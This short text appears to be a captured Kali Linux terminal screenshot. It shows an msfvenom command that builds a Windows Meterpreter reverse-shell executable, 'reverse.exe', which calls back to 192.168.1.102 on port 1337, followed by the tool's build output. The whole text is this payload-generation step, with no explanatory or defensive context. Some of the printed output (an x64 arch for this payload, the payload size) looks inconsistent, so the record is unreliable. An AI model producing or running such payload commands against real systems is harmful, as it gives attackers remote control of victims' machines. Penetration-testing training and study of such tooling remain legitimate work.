 kali@kali:~$ msfvenom -p
windows/meterpreter/reverse_tcp LHOST=192.168.1.102
LPORT=1337 -f exe -o reverse.exe
[-] No platform was selected, choosing
Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the
payload
No encoder or badchars specified, outputting raw
payload
Payload size: 1841 bytes
Final size of exe file: 8192 bytes
Saved as: reverse.exe